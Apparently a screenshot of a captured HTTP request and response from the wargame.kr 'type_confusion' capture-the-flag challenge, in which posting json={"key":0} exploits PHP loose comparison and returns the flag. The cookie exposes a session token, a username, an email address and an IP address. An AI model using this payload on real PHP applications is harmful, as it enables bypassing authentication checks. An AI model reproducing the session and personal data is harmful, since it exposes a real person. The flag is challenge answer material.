 Request
Raw Params Headers Hex
POST /type_confusion/index.php HTTP/1.1
Host: wargame.kr:8080
Content-Length: 14
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wargame.kr:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wargame.kr:8080/type_confusion/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ko;q=0.8
Cookie: PHPSESSID=1aem3cf2p8327qqbocadhr8er2;
ci_session=a%3A11%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22a1
25f09f9074ac75ed2c6041d2214850%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A
15%3A%22116.120.157.228%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A114%3
A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit
%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F71.0.3578.98+Safari%2F53
7.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1545397972%3Bs%3A9%3A
%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22name%22%3Bs%3A5
%3A%22matta%22%3Bs%3A5%3A%22email%22%3Bs%3A20%3A%22js00n.park%40
gmail.com%22%3Bs%3A4%3A%22lang%22%3Bs%3A3%3A%22eng%22%3Bs%3A11
%3A%22achievement%22%3Bs%3A7%3A%22default%22%3Bs%3A5%3A%22point%2
2%3Bs%3A4%3A%223524%22%3Bs%3A14%3A%22last_auth_time%22%3Bi%3A1545
397062%3B%7D82ddca0490cbe1ca1cd76cebec6cf557b3fcafa5
Connection: close
json={"key":0}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 21 Dec 2018 13:37:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
{"code":true,"flag":"5cd960e58d2b53bb5a955167af559dacc578ec3b"}